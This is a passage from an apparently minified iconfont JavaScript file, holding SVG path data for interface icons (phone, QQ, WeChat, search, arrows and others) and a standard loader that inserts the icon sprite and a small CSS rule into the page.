988.783 823.985 1024zM1016.322 918.349c0 23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',m=(m=document.getElementsByTagName("script"))[m.length-1].getAttribute("data-injectcss");if(m&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function s(){o||(o=!0,h())}l=function(){var c,l,a,h;(h=document.createElement("div")).innerHTML=t,t=null,(a=h.getElementsByTagName("svg")[0])&&(a.setAttribute("aria-hidden","true"),a.style.position="absolute",a.style.width=0,a.style.height=0,a.style.overflow="hidden",c=a,(l=document.body).firstChild?(h=c,(a=l.firstChild).parentNode.insertBefore(h,a)):l.appendChild(c))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,i=c.document,o=!1,(z=function(){try{i.documentElement.doScroll("left")}catch(c){return void setTimeout(z,50)}s()})(),i.onreadystatechange=function(){"complete"==i.readyState&&(i.onreadystatechange=null,s())})}(window);